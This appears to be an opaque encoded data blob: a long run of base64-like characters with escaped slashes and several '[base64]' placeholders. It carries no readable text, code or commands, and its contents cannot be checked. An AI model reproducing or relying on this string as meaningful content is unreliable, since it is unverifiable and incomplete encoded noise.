YcRm4w4qEQsr9avd19jlD57sdXEtbkIy3y9mqu\/VLyduvDAJwEXtrrhwzOEzb6AlvZplWMM5k2nBXn1HVV4mEidO9VbeJZHwouprHxe7TJ8cSgJkwJAXhSVfjwCJAIQe8Be1VZg4rWCJsugiLrBzmG1c95l06ozLJybSOWVrleHmGlLtOxTwutrbjdhvNR3vstXKepeyrxbEuaI8Psp\/[base64]\/UWnSVfk37TqfHd9p+vv8jyp5rbjPKJMhsB4WyEq7\/wBbXFoexur\/ABfOrMi58YZuL4TKv0ToRmr4P9rOLM\/Eb5x2IdCNzvPEunppy12bNM2eNXsRSzpp7nyEyG42zt0zVtrW7K6olZs\/o1x30zl7WnbGyrXOvuF2X8GzhNL5Br0qukkGumutz7bYlgTiy0HEnlZE9Ijehw9Leki5K3jVLm27PDmeGm53Om9JkzHXYuq46q3tSIh5cbrTLdMfFsTa6EvqrjvfDu05fQ\/+D7ZzsvL5DdL7OmJi2ukw4vtPPaqdPVm2XH+028YfQhxUvpr6af8Aa+Zt\/NilxVasqjXtoG0hXBnTUiRERVVexE9dWiTDacXsvLZDS4+P7vjrx6jyc6p6g7fw2qModHxe0sRjNJoz8XJH\/mH7FZfoj2J+C\/rqsyNmoqbUpwKJMc+7d+ov5KIJF\/Zo3903+rXx77bCehgUMChgtAqLagXV6qhGBq9VDA1eqhgavVQwNXqoYGr1UMG1KTh7KB9QohPxUDaAoCgKAoCgKAoCgKAoG6fXQNoCgKAoCgSrxKSaUquFeJNHr\/[base64]\/JnbeX3evTwpDWJuPa2ttfG4SQiAc4Bdd4arOfejWcbOUtq68Q5S3GGTIlZJ5Oi24+26wvoEC5qtstiGmqvl7v8ALGLAykeNkohIaONdKU2Hs\/8AYq+a71py6rXxDsDmEjHHIY4gT2n7Ul8S15sbJc1NmZeffNLbj0jHuPPMo8nU0Ne8le\/0LTl17cTDyvm9qMOs6DZ6bhV9h1p8PB7UQ45ndhSQFxxkQPm5RSvY1bHhb9fhyWfjJcV4mXWVaL3bV31v4eTs0q448ltNWhaRbLH4ZRtnpXjdKsp8UrEZRj66rPheKSsY0k0X0VlMtqxK\/Nj46Lfh1R8JVpEtrempyHi5mXB0mPKVWhy3sycbkVYIGnOZvVyl7tY7qNtF8y2bMiCR25bfMBDXNWMO7b6UjR\/FiJiWlwa0s4ojy9e\/[base64]\/mN5d4nzG269gMwinHJdbRJ4gcDwlWWynyVxLu627g83eWW29y7Sj5bYWbjudGKZP7elH\/Wx\/a5a\/NP8A2D9fi0y\/QP0PciXMdx7e+HzeTN4CJqYOpq\/slXzPV2cbPsf90PEW9sL8DlpLJhyofLwr9A\/Wb\/4vkP23XzLl2a2BKmIGSxbJOuN87rbadte3HarFXzdv183t4e5fLzyR\/fXlnh9249qZkpOQYvKhtOadGgtOmvnNv7SK7MPrv136n+Chyfklv9t5ncD+332QeLpC85JES0\/SHVy16\/X7lbODu9CYlz8PLvLZWbKwjONN2WQOao4Jq06B5q9D8iHmT0paBD28OFxyw9KIQkQmNZX3ZckdaKrDbG25ubzEHGwGVekzH+kw2idpVxW\/lKbWij7W+WmxI3l5s3GbfZFPiWw1z3E9t4\/FXv8AR1Rh833tvyS3NUtavRefH8WMareiuCsMPyXBZjtG+6XhbbFSJfmShhu+M2LOkaXMi6kJpePSGxur\/RT8fyVGVcuh43AYvFIixIo9VO2S5zuL+cvZ81qrlVbqlqBKAtUmCab0Rg1RtRCNz7p36i\/koEi\/s0b+6b\/[base64]\/fXxpl7X6iI+WHzZz2CTKZ0lRlVH40SdJf7MC8P82vgdG\/ES\/QIpmWleYbbM+R8GvCWTrYMNp4hbMdOmu\/VfwrsjMubbuwgwsfHbjLpcZi6tPvc1aabZs59lMQ7x\/DluElcahySUQlByj7pVx\/tdM4ypWcw9ntY4G2JjjfY4Ov6tfL0n+WGHLFnE9\/kawmmEb1q8fIXor7D9dr4w6738OBZrGAqLptzePhX0+iXl77NFdxDCJpPn+ktepreVtUmQ2rhsknSdiBze1at3LMKBfK\/CEtla1JWkVUnUrZPlBgnx+xa6Z6vFV+SnxNZl+SypqNhyyj4BqvJE6WsO+U2cTV8MCqYl3VHJSdDE\/6E3njVXpwDkA34hqvJMaWvZnbOccJJL2HdZXwmSJT58M79WbNKeiuxXui8BtGPvpprSNsbGPwzrlsrUrrxQhmurT4TrO1MOibZhUMXYnE1\/V6q0x\/FzRby6VAeVkmXGT0q2Qm0Se9XLEfydN4zV95PJ\/[base64]\/wCjqr5791SL1l9d+piYiHn7dOLhZ+MU7HJpcEv81HXlNpz2hIa\/LNui2q2X6J1N8TGHkXzL8sJ+SRMpjoxuPNr9qCJXtdD9nwjDPt9f5HUvJPY2LxMVz96sIeSkDzi4nKI+7VO1+1tPhTp9GKT5dHzU\/NeVuNkrsRWYcSS\/15UFNPL7xCJ\/PXnU1W3zl6mylYhxXzk\/iRhScVAXaeYmnlpI6MtiXYwtNpo9oi\/8NfSfrOpek+Xz\/e71Yh5twu\/tyyJZz1yT8KS9qF95gtBGJ+zX1HGcPnb9qLiQJ5CUQDc+oX6VV2z8fhy1ib+Xuj+FLyjZKQ9vfKxkL4Miaxba\/wBpzCRVv1dU38vH7\/[base64]\/[base64]\/7D40y9b9VONsPHr2NA5zOhEAnGiPV+dX5prvh+ga9jhG5sET\/mXDjmtg0lNL\/9mZ0t\/wA4q9jTbwR5lxrzEzLKz5gNugTI9OKBIvuN6i\/[base64]\/AVcsW8ui0eH2s\/hakC\/[base64]\/qDqjxU+0fc+q2HMVb01TLPZbDmWB\/iz8k89kf3QzuR2FPL7pmXEea1\/nadNX\/EnDKvYiJYLnmdtvdm7Mzio8xl6PHRkoT1+Uy081eN3OrNs+H0n6\/vREQq8rk4q7gixYZNpLcEvjMgi8unTqEXR9qvk+7+si0T4fVaO7j6rIYsV\/U6z032CIhdsurSVfE9zTOiX0PW7POFHnMB8GIT8UGgx9lK56bo2y7ddpl5h8z98zJMSRDsrMjToK\/iGvq\/1uiMQ4u3vmjxvKjyZUtw1uREWrUtfW040fG9m83W2PjKyVjL82tvmiXFWk1de2tAa0OTnLK3GAnSVfoDXB2NnO8Q9LRr465ldeR+5\/4kA3RkcjiBPB7VmSNTLWbu3FJv2VbYVFdO6dioOlfTX1PQ0RWkZfn37jdy2TEPsz5X5Pb+74SLPTqZ6KKfGwT5WtXebYoiXT5VWuya4cdNku1IyDQiDYC2ApYQFERET1IlVy0RqlSgy3rqchlEGrRUtEm1ZJFSyVISiSLREo3fu3fqL+SoMJYv7LH\/um\/[base64]\/2GudMy9P9Z\/veZ5kUBfd0DZWY4830jKvzKLPt6T\/GHnHdL5MSd1bk1o46y0MBhxE7Per1OvTnLur4h4L3XkTNxBA1LpkRmX16+y\/XaOMPn\/2O7y7r\/De25kc+0ygKZeH9OuX9\/MRVl0LYfUZvGf8ApULHHxhQQ1O\/\/ec+lXwuqf5PStbk1vcOQjxYjokaADY19D1MytjjDyZvDORnCdRXr6S8NfT9KkvM7GyHH384yKaOolezV5V7sZM20rY6V8VJc\/[base64]\/[base64]\/wAUOwfLyA\/GhSTze4HBJuPBhgRWL3iLTprt0dWcsZvEPlI1vXPbm3Zkt0brkyJ8qcZdAZJaui37oj7Omvb06MQ8ntXzKCUcaPId\/duhh14tQkic1axVjPhPA3VlcNIZ1mTbjJageBeVfq1jfVFmlN01XeV84tzN5UMx8Qjx6NHHwkOnTzV5HY\/Vw9HV+1tWXXfLT+JDbuINwMxHmsk8BE62B9RpXPo8tfJ\/s\/8A1aOxE4fT9H\/2X4\/b1XsTzm2TvyMYRciMd4fvYL3Axr8573\/rW7qTmsS+16P73V2ZiLS0zzm2Zi2oB5ZloC6nEHE8K11\/rNu3X4tD1OzGqa5rLxTExs3N5FMfgsc\/lJvcxGbJwkT0rpRbJ614V9rpmdj47sXrr8zLvuzv4bc\/lHmZO6si1goy2VYEfTIlKnoUkXph8qKXyV2R1p+ryb96uf4xl6qx2y9obFxHw+CxQLLALLkpP20glTvQiSwr9RErbR1q0nMQ5u33r3piZ8fZpTDi9dFROOqve1W8PlNn8rOtbTzszC5SLk4LvSea+89BJ2KipXZxzDl9S9SYnzkxLx\/DZiMsR1ET7YLki+u1YfA2+TEOj4vceDzQoWOyLL\/[base64]\/Nr8irP8AOYfZ1tisPP8AldsO5Qc3i4+rqTmnCuvhRw\/\/AMtev1tvCXbNsw+efmFhQwefn4j4hHnI5No6Vuzl8Nfcfrd3Kr5\/va8y9XfwcYY5O6pSmn+Qx8cZLop7bnMA6iryv\/YdnhTrxxfQndWYDFw3HV4A2JcqV8f068rPT1Rl4G8yvMbJTJb0ZsvhWfYFV5ir9A\/X9CMOXudjjDzllMvlZD1zdMkr39XX4vBvvm0tYfyMkDVFvWlYctrmsZd5VEeP4ai0KRdfi6ZCJHxqIlrliyHDEeUa2rCMqGRkzBNKrpKk0V5sEJjxlYCXmqs0VmV5EZlurqJ5RqeGE8myRBejmJA6Qn716cGtLuzbL3DJYdBmQfL73vV5\/YjLu1T5U\/n00U+HiJLf3bfjIfp1lqq17E5h5dzBgzjgDVci9qtaTmHFfxKXbxooxz8Wkq5rV\/k2z\/F94vJYmXfK\/Zb7KIOrGt6re9Xu9afDwex7dMcW6FW7nmPCDVa1TlCPVfuplWYMMRFOWrxKUVWyG1KhqpegbSDBaszC8ajKOCOmTgRU4\/[base64]\/[base64]\/TaLTmIe9q\/[base64]\/du\/UX8lA+L+yx\/[base64]\/3PNeSlswXRedVBJ4a\/I7\/\/ANsvtddM1hquEAcjFiZBs0RSN7X+ly1pOyZtDaZw+cnn7io0TzQyrEVFNXHGyf8AWRiNfcfqtsxRz74y9q\/webeGFtrO5pxqyzX247Tn0QEtX61eP++7GZcc0\/k6Z5xZoYOOeFFsmnmKuT9TpnZ5d+cVfNPdGajScq66TpG+Rfdomolr9K6sYh853dmZUhuZEgM\/3a6iD4L6Rr0KWy8yb4a1kp\/SW0uMbH0l5q2+NhOyJV8eQBvB0jQxKsb0XpMS6hAx777QKgah0+JK5ZjDorVlzsI+jBmSECDV6WwWq5HlTBgjRwuUfaWuqvlyX2YYESebhfYiAB\/aOroGt66sue3Zw3SLMXTpSZCU9PhRyotpK74lG9nJ0Mh6jKOh\/aNFqrntXDqrsiXSNoZtmU40R8peta4NlHoaNjsm9sN+9NpmgcVENY2rjmcPRxyh4bzrTiNIBFfSRDWtHDujBcA5ojhx8J+Gpszpfw+4f8MGVfyflJt7rqh\/[base64]\/a7PXWFqOyllfPjNvAWkbFWXDDW05V+I2vuDOykg7exMzKyltqaitE5pRe8lRLCnrVUSomce3NauXpHY\/8NW75itv7xy7W34q2UsbGVJUpfShEio0HyoR\/JXPs2R9F4l6l2z5N+Xe1UByBgWpuQGyrlZ9pL+pPaFSTQC\/[base64]\/Cy3FNyKiHGIluqjdbp81cG6mHRql24uzhWDqQKi37KnKplRlBtSki9lAWtU5QY79279RfyUyHxf2WP\/dN\/[base64]\/u9HS29OCOiq6QeEfdryP2kZ1S7uhH83j\/eb8ltvBmo6+Yhm\/RHTX5jOr\/yy++69M0W20fgxwTKiXTBweqBezq1FVIxFme2vl4T3phns15pZKe62qNC+3pI07fs+Wvo+r2YpTB8eYfSLys2uGztiYXEkmh0GerK\/vD5i\/Wr5\/vbJ22cdq\/yeevO5vP7gdcw+GaVtktRypzmkQQfrHX0n6bXxrC2+cVeHMvt7M7Zcecx3w2RfIvtZAHqP+fX3OiMw+X7UuKZ\/L78eJxsUMFIvCi16WjVEy8PsbZhSw29yy0MZ7z\/AChyNqnaVdcw5qzZvG08LPJDcnMFG6ZfZCq8y1ybJehprL1XtXHNx8ZrdD7wR7a4JnL160RZxgFjmAe0lWpXJerz7uzA\/FxXgYMI8nVyEfhrsp4eTtplyHIbPyT6ACyBQhHSRau2uylnn31zJMf5ezG9JHk+n89VvshanXl0DFbWx0cw+Kyrkkv7MVKuS8u\/Xpl1vbe24oPg5GmaQ\/s3E1VyWjLv01xL0\/i2xkYkYhkjmoNBV5+2r2tMeHhrduO+Dl5WGY6TjSHBAV+tTXLk7NHP8Kai8Yab83KKVpLzn2v\/AISYk\/[base64]\/ryM9sdcqQfNXXTrcnPu38Hn7zO33KycaRAhS3I0KVymyB6a93qdSKvE7\/cmavMLy9FVDxL71e1ERWHy3m9ljCkNzRXHiBHKIk6IiikRKvYiInaq1hNnRV03bXkL5iblIHjxyYCAdl+MyaqySp9FlEV1eHZcUT11hbfWP6umuXo7a38NWzMOjMjcDz+6JY2VW3FWPFRU9DTa6l\/ONUX0VhbfM+msS7vCxGNxEUIWLx0fHRGfu4sVsWm0+QQRErGYz7TkOMCtlRLKlUmFTW0HUoqule5arhDN0h07FxWpmqcqWbjGXF6gFpVfYrOarwwwOTCQkb9pLdtZynEpWMzPVxW5BqbSpYkt4axnXEtq7JhZxG27dW6Oal4EvdXRqpFWWy8yy3BVUUe2\/BLV0WtllFMs1mM9BBHFMUJeKcLqlRSUzXCKXKdkoimSkoJy37kreIYzbCF0R6InayqlTMIhCytkQu9KymGsOl+XOTOBuKC8C+I9DiX7ULhauDfLanh7STiKKnovXJLqqYXZTKUNFSUQKBi34VZKN2\/[base64]\/4jIMnDv4HGYo1GTkJQ6be1zadP8AOr4rudX47T4foH6nZG2uGQ5Pbx2Tk7bAU0wYbekk\/tOXV\/LXg7uvNbZdeykcnHs3ACV5kbSxrTKKU50XZr1v\/uDpH9G9XnZHFO3EVe8Z7QRscZ2sLYiIDXna5zZ4tJ\/k8MecO454pKgRl6TbhaeVa+7\/AFEfxhr3IzV4ly8PNOPq4y4YF8tfW6vD5rdVrptZ4j0uxxd0+17VdcbMPOtqyusbgslKIFeAW\/51X+dEdfLr+3Njm50zeC7fr764N+\/L0dHXw6tLx6tRkZZbQVEdIjWVLZl221tMmR3b6T4r7tdtIy5L1aVlsA5KuQMpb2hXvrasuW2tzzI7RFbq2rkY9XMI+GtoupGpRrtE\/aluFWUqRqZ+N2l0XdauL861SatY1uhQIMiHoUDUtNZ3h0Ud92RNKS0bDiaVENX0q83d7ejqnw8p+cUJY2+MtD16FkGJiP1xGq6YzDn3rDyO8ukzHmvtTE5I0WA+98YZJ4TFkSd0\/pDXRSvlwbZ8Ptjs\/CDiYsldOkphaz4aa6qw8yYbaXBK1qjDHLtqrOYRr20VJSPBgVrEmDD8NORlFTkZFWQReygZUYRgUwYO5qtkRl20yEutSGrde+gNSemmUTBhLZaZUmDFW9XyEpkIoktWzCME0klMwYJpWpRkWX0UX5DStMq5PEVWqZIZQiKVPLK9a5cu35umI207Cbe+xb5X\/pF7tTWHZSmHlrPbrkxwdILA1\/VW7\/o139fVmWO3sTWHm\/eW+pEX4y7yIcjlIVr39GnEPne32sy5ZjNr7\/[base64]\/dN\/[base64]\/a0MkQ6vzq+f\/AGtMvrP0W\/jOHy6zXmzuBvcM3IxnhRyQeouHs+7Xn26kXpl7+3OX0I8u9vYjcEPG7nfgImRbaZlNak+0a1jy18d3\/wDxXw4+1eYh13Jir0dWRHgVcuucS4Nc\/[base64]\/l2aq+Hmrz\/AMeDu7Vy0V3n0tsSm\/pA2Nb9WMuTsu1\/wgY09w+YGDkON6\/[base64]\/[base64]\/i7ZnyLE8gxG17z4l+in8qpUxEqcmyxtuY6MKq4CyjtxJ3iPZ7vZ+G9WwrNpc2i\/ssf8Aum\/[base64]\/1OzjZ8WNybVyWP3RMx37vdeOO+WtsA1ctcFdkTGH2l5iX0n8nNzQ86T7kX\/LtvQmWHYa\/1L0YfD+jXyn7XTEWy4exHh3EgRA5\/DXizLzqf7nm\/wA43lh4aQYL4var6r9LZ6kf7Xz+y+SFXnblX3+j08Pt3w5zlNwBF1KHOfsjXXMPL2bWdtXOT2MhFyTw3Bk9Rt1z3pk03xLtO8f4hsdjekxjcWQvEGnqNjqKsfgy7\/yIhx2X5rzM0kg0ddR4h8LndWtNeHNbtNVa3zPBDMnHB0+yNb4w5bb8s\/HebeUjyAYcxTshgl06l5qmCLLTP7il57pPNh8IOj7lKvjKtrNELNS8e9peW4EX4KrEFLNtx2abeRCUqvDpzluEDMgBt2W1c22fDo1Wd12hnBclwxEkISIeWvM2V8uyLOP76xBbn3tkmHnEbZ6xC0V67NLg7L2t\/BjstrDwt1Zsg1ETowGHlTt0EWqumXmbYe3z7acnPLEcXjTKmEdSrg0u2hg2hgUMChhCoqlDBlaJFA1VulOSCcacglFOJFS9DiZRGBQwaS3pEqmakrSJwk29TyBenICcapFlcGl21eIyYJRTiei3ocWXFhyZbmiNHcfLvQBUrfLbsq0Zn0taYj226Js\/IOD1JbgQwFL6fGf4E4fjrWuqVPnrHry4Rm\/[base64]\/JjBplN4JOcBDZxTampL2IRIqD\/LXn7mtIeyjt3dlc8y6ohAq2qVlhEwmRmWUGFbbX+td5U\/HxX5kq2ETaIbLE2pHbsUx4ny72w5R\/D2r+Kp4spv9myR4saKOiOwDI9+lLKvyr2rUqTOWRUhpeEvkohxaL+yx\/wC6b\/[base64]\/[base64]\/qIw9O1MVfOLcc5xl165eEq\/Qev8AR8l3reWmQIpz5IuHzai5Br0MPLmMuv7f24chBAf0awtLfXDYsh5fg6ypmC6\/etVK3XvDmGU2XIjOKLLa\/[base64]\/tXD5iKtbS4dlm0kVqZUwxjW60yrgyrZVMLtpkJTIKZBTIiNVvppkMqyBQR3quTAvTJgVqrkUMwjoYgUMQjqsSoYvatWyCq5UFMgq0RgSsRJUs+nFjuSD91sVK3y27K0rMyibRHts0LZeTfsUo24QL2oq6z\/AACtvx1rGmZ9srdisevLb4O0cTFsToFMcT2nV5b+oUsn4b1rXVWGFt9p\/[base64]\/gqmEzOFtFdF6P01G5D2eutq1wzswUE0cUbaUXhVphWJbjHackwY10TUyqovHtSuDb7ehpjw0efqGW8ttOhVWqTPhSa+Xq7+HnauQXb83MfCmv70e+wcIdKaAVUvrWydtcWycy11y9Mx9rqtlmSLJ3ttdv6S\/8Kz4N52fZfx8XBh2ViOKGn9YXMX4V7Pmq0RhnNplnVKBQFAUDS8JfItEOKxP2SJ\/ct\/q18Nl90yKZBUZBTIKZBTIKZBTIKjnkFXjyCgS6UDVW9Al6c8AqvyAp8gWr5BTISoBQLU4BTASq4BTAjIr9lXwgymAVGUimQUyCmQUyCmQ26VXAS6UwBSvVshKZCXqOQL05Bb1HJXAvTkYIqolMoGpKZEdVMQKGIFDEChiBQxAoYFEigd7NRMZRZ4\/\/i1m5QNpjBYeVmHI\/aHEX6vLWtL4WrXL5jbbw7So+7JjobJFykadtdsbcK\/[base64]\/wAuc9jVacw+Sjy40VdXwrjfSPT7uqvnu3+q5S9mv7TnGGLvecceO86d0JkNRjXy09ea7MPU6v8AKcvPW6nmspsufOAfYIq9jo\/w2O7db+L5sZ9s3XpGpNREffX6H14zD4rv28ptsuxRda6xhYfTXVSMPMi+HoTE7h25jIut2U00WnvWsb65devfEFyfmbtMQ0fvBsiL2U5qpFJhtbZFmgS9\/[base64]\/RsQNNMgjbTYtNp4QBEFE+ZK0xhjOZPogqUISjUpy07fU5YeIURWxvloS1Zy7NUeHmTdGXXHYVuEh\/[base64]\/LLDhDNayhLZFjkF+9FFf5KtXZKeCxMWn8Z8QLaC91SbUl7VS3ClkNcxhCjLoHw0mqVRK1bELiq20KvNWmUww5jojJ0iiCHdVJJTx3SbO6KnZWkXZ8ctgxW3c5uF3\/0rGvzEVbK62Co2K\/ScKwp860ttiCKS7ftHyjyQIS57INQ2j4\/DR\/tXPkUlsKL8mquK9suuk4dFZ8tto4c1mM4oJ0jvlS\/tiuneglyIvHuFKxtMrWnL0Pt5tGsPCBE0po7LWsl657SUXC3qGplAlECpBQFA0vCXyLQcUiraJG\/um\/1a\/PeT7lkIt6cgmr1VbINXqpkGpKZBq9VMg1eqoyF1JTIF7KBqLarxcCrep+QJT5AVE3yCo9gqAUBV+QKcgU5gpzBV\/kEZESLT5A3WVRyBrKnINqvMFOYKcgU5ApyBTkCnIFOQYq3q3IJTkCq8gU5AqvKQU5SCpzKcSKZkxKNVvVuUIJTlAWqZlGBTMmBTlJgU5SYIq2pykwahKpU5SYPRb05SqWnKQ5E4fLWutFnDPPjZx7u203DbZN3U6IkKe7qHVXLvvxduiuXhHzI2Lhtsx2GId46EOkm\/aq\/T7XyTh27dMQ4pGjQzX4bWae1XrTeKw4uL7EeVcYY2xNutilgGG3p\/RrzNlvLPZGHQCuiUmfDmhDUcpSKcpCVdIoBFsiqXARqlp8kvB\/[base64]\/XbeUPl+\/ocjn46YyEg4Rqjo+DhXsYfP7a4csnZGfAkCeS6krVyk2q1v8AHEw4Nm2auiQdxbUci4OSWPdcktmI5SOHh01hemHT1+xl0rD57ynLI5Ycgy+EQgbKBINlzxc2odIVzTbLthTYnc\/lzi90T5ZQ5T2N+z+A0NF7v2nKdbUqTfDBz2\/PjZGd\/cO324kGYQ\/CvO+NB+rU01eWO7Z4cK3RuHL7kyTMY2QZZZEWhZbTlX6Vdldfh5trzMt62rsIzH94ncGhHwr7RVS\/p266NzhYoGnHdI+GuDZfy7aVw2UC0t9iVlNnRrl27yA209uvzN2vABrqstyhlTCVNQoyzzFq\/RrC1jbZ9njVE9SVXLgmcsElqEMc1q0Sg1OKVaJCkl0qcoR6fXTIS3rqMpwRONMmDHEsl6ZMIb1OTBK0CKtqBt6IwL0MFqcqoyTjTKpL0TlYRMTkp1liw3HBXscVNIfpFZPx1rWlreoUturX3LY4myZJ2KbKBge9ttNZfJdbIn463r15+ssL9uPpDaYm18PEsvw\/xLie2+uv+bwH8VbV1Vhy27F5XoiICgAKAI8BEUsifMla5YnUyCmQi0yETjUGDqCUe6pmSsOb+YQm4kJtF5VVVVPwVERmXTWcQ8V7gmP5DKyjMlIBdIW07kEV4V9B1NXh8\/290zKmRskIvVwraY8ufOIDbR3UkFStwqvEiTVBwC1WVFqMJycMpQJCLtvU0ui0LJxwTFHR4Iqca6IurxaTk3lkSkBb6ArluvDJit+HTwqKwTK7acMEVUcX5KtlEFOQaqpmV\/VWc2aQuNo7kLAbiiZp1hHmI9xVpERFsSKl0qlq5XpLd9+b8gbq+CjwWXBECU33HERERe5EqNVcSttt4c\/dEe0UGycK7eMOQiELaCXRFU9C0jEJTOzlcBlkWkbaElWyekqt7Qp2uVyU0Iqq3Q04VSw2bB4HcOZcFvHYaTPBVt1m21RpF+k4thT51qsXiPa0Q6pE8jcvNfbezWTYxrKoirHYTru29CrcQT5UUqrbbH0TxdYwflbs7C6TTHfvOQKftE9et\/8Ao7I3\/NrKbzKYrEOgttA02LbYC22CWABRERETuRE7KiIJTDwqZTWGUyRPuNRETUT5IKJWN5aOwMtoyy22KcAFET5uFc0tKwcq0XJRAoEtUowKkFA0k5S+SoHEov7NG\/um\/[base64]\/dQ2haD8yvPi6ks4u+pnEspQVCooEq2UimRyPzn3w5svZeZyMQdb0eORcKit8yvr15fJvZ+39xb7y2e3g+fW+HHryHFX39X\/hrfZu4Q69PXywW4k9J7xFN6oe7XXqt4Z\/HhqO4omQYhyZjpiHRITFxteYearxby49tH1Y\/hb825HmTswI2VsmZwYtsSi\/tR5tLn82uHfHlOqPD1EvbWM+lZjyaqoiVPIwhJUVacjBtkpkwRVRKZMGrxplEQSi8QW9EYRqt6vEmDdSemrmEalxoYFxoDUlAygKBasgUDVW9WmUYNqkynAqQ5F7qZD0W1MowmBfo0ynDn3mBiRnwOoiJqECE6+Y\/b0mL5h9J+n38Yw8Jy457S3U9JAf8u97P0arrtzpD6Gs5nLz95nRxDMnkWbKxO5xVO4q+k\/W5q8L9lERDlcSML80h0akL2Vr367Jl8zx5SwN1+Wn73iuSWARD9mtqbfKnY6nJpW1djw28m1j5s\/4BBAjdcdHtL3RrWZ5OfX1JiXRHNi453GNzgmR0JyR0On6ObTqrHi740h\/yyYgDPePJwnVx4dUm09v6I1K3wI50LacWHGaeluSPjIpEcdoOZpyt6eHNu0ZaTt\/YSTciEl2L8Ow2XIRJzFV52xCmvqO6PYyPGgJGZ0iAj4bVx2s6po5y7GRlS0jXLdMVYBoRkIDWdl\/T6qfwkeVLm0Nqu70zTHTze5gEYDJpzMQw1fznfFXNMue9nrpw6hjxYplZKIwx1W9SnJl0qVogxVvRQlAtX5JwZfSnNVZkwFIanKMGavVTJgzUlWyEUr0yG0yHCJGSCAqRL2CiXVfmqcoXcTbmYl2UYisAvtvLo\/EvN+Ktq6bz9GVt9K\/VskXZLfAp0xS9LbKWT9Ir\/[base64]\/KvxdZwflfs3DPdVvGJkJOhEWTOXrKtvoKiNp+jWdtkymKw7zCwePXGsI5ZsEbu0QWER4dlkrDLaIaa+iISIK6kS6X9NuF60hnMYRjdO6rQrJbKtJkiMkM0aDUXf2J6aymzWIwv9oxFlZEpbicsdLj6Lqn8lZWlNXUlWs2xq0CUQKBFtRJlSgUCF4S+T+SoS4rDT\/KRf7hv9WvzXL7dPamQlqnILUyFtUZQLUyEq+UimQUyGqSJTITWlMh2tPepkR6\/opTIFMqZCaypkGsqZDaZBTIKZBTIKZTiRTJiRTKBTIKZBTIReFMBL0wEUr0yEpkFTkFMgqMgpkN1JTINSUyE1LTISmQUyCmQUyCmQVOQUyGl2VOQ2mQ0u2mQoramRJe6VEyBTBtFM1QEH2lqa0mUTLke9\/OjbGz2pAo6uRlxx5m46a7foV7fW\/[base64]\/EvMPs1ly4y7NUPD+zc2u1cbuXbIOK8U4W\/h5VtNh9odNW2Zu9DRZrrGLNNZumrplzDZeyvT0z4ct\/DQ91\/Ettpiwu67OLT0Q5iq8WcV\/[base64]\/X+SmXV09k0l5Q8w9ohmoBZLF\/[base64]\/DF5CveYGVDdu5Ixt7Sxbupps\/+ceD+rH6Il4qi7ntsfVhQaYBplkEaZZHS02CaREa4byzjywy7aNJqgcTjRlMIKmJOODF7atlXlgUVFBDrKo5NMGqt6sniSpVIq2oMiNj50xbRYrrye8Irp+cuxK0rW1vUKWvWvuWxxdm5J6yyXWogr2oq6y\/APD8db169p9+GFu1WPXlskTZ+LYssgnJhJ2oS6B\/[base64]\/UrOdn2MOs4by82jhVA42HakPj\/AM1L+3O\/pTXcRX6qJTlMpw3ZLIiIiaURLIidiJVUEREtx76CcEHUir7tTAerznT6QuELfuIq2qJqtFkJ8NPqSpR7CFwqcownbHUJF6ErO0tKwr5jiOE22PFQ8VvXVYgvLq214HwWNAyT7SRzl6k7qxtK9IbGtUaG0BUoIq0SbQFAVCSF4S+T+SpQ4ZG\/ZY39w3+qNfmfKH3ie5IlOUBdRemnKAX9dOUA1F6aclOIVb05HEl6ZOBL1OTgWqclsCr5UmBwqeSMSOFORiRVcp4imTiKnKMSKZMSS1WynEi1MmJFqZVyReFMmSX9VMpF\/VTIbamQWpkFqZBamQWpkFqZBamQ1VtTIL0yC9MhLrTIFutMhLUyC1MgtTILUyETjTIS\/qpkF\/[base64]\/DR5lT86k7beVnrMOO027DcPxafaGvkf2\/XjW97obHsC1fOZdci1MhC7FpBBeq20N3DQB9a1eK5TFXhj+I3fe2Nu5uM5MgtbgyHTL93Q1XULbnLzENRs1cPLqpb6PNuA8s91ZqNkt37iWPh\/wB5faxcagaXBb\/[base64]\/bVV6621NeXxy3WO8Ny+dkbcU8pcvFw5jeR6xmRCjOkTHT+dXdPHHFfZonV5eofLfzQTG7qf2fuwUZx24nS\/dEh1dXSkc32ZfW\/kr5j9r+jx\/OHd1f2H0b9vHYjfxgZDHM6X2SLUIJ218pTtW12fU6MXhy3cvlpFzzX7zxoozMb+\/[base64]\/tueY234m4ttzAmRJCaibTxNl7pDXi9jrcJd\/X7HJshdtefy5O2fLELgtWicJjwjLsogypDTRNNWRhFZKGEjTDz5aGGDfNfZbFSX8CXqYiZ9ImYj2vY21svIspMDGBfaeJE\/mpdfxVvXrXn+jG3YpH9V\/G2SwNlmTDcXvBoUFPwre\/[base64]\/ak4niT5KraPLTVPlrebXHuz5PwTiG0R3bK1q6NVnNv8NUkMICEV+KLVtkZZ1nMEiSNSaVXmRazreYTauUsme60fSG4jbmtU23SmtGvtsTsxP6cNh6a8tkbYZAnDVPUIoq1zzfLXDquB8od55JBN2CGIYL+tmmgL\/hjqO\/yolRNk4dYw\/kXh2VFzNZaRkXE4qxHRGG\/[base64]\/Vr8ry+7ZFvpUyDR66ZBb6VMhLfSpkySye9+KmTItfsWrZMl0+umTI0+uoiUi1WiVZg29RlOBemTBb0yjBFK3dTJgl\/VVsoF\/VTIbap5A7O+nIO1L6aZRxNpk4kqcwqKZgFOQKcgmpKZBqSmQakpkJqpkNpkFMgpkFMhNXqq+UHUyGKVqplJNdMhNfqSr5QTWtMg1eqmQavVTIbTIKZCVTKRTIWrZBTIKnKBTIkBbJVq+0x6fPj+JTcDT+dkwwZV0orBFy91fW\/rfTx+5bEvIWAyMPGQMPMO7xDMIjjn9Mq9quzDKmvw6Bn8m9H3bicjBxQAGQa0faeEuWt67cuTsVxLO2rMy0TdOcw2qOyzkmuq0Jp9GtMcSMOezf3pDiSgV9sHcbN1NFb6VaUnLG\/ltTGQnt5\/GvqbDyZKP0iG3bSJmCsOj+RZHB82ITLCfDi51AdbDwqOmvmP3NOb2ehL6hrw7a+PmXqCoyC16lNXgX+InfuZHNfubH5J+LEZ1E620em\/hrr01y6Yq81bVhwdwby22\/nnVkhHyLJSCfXVcfpfnWq37L+OrJrj+UQ9VfxCaNvxcX0T6EWYOlrQvbXzn6a07dsxL0988avKmHcxQk+fjNwfDX2FYedshqGMxWYxW4kzeDyB4qS8f3ja+z7VTbVlhh6r2f\/[base64]\/NqyAxrOVwJIqt9GU1ID2fDzDXrdvp\/Jrw8LT2f5t08n\/4jYGchRtub7k\/B52D9j+8F8Dn1vdr86\/afpI1xmH3H6\/ufd6KIGUdDIYs2zBzmdFtdQujXys6ba5e9TdFmZJhw8zAdjB90Q8W\/aAqt1+7Oq6m7Tyh4831s93GTndAmA6uWv0P9b+xjZ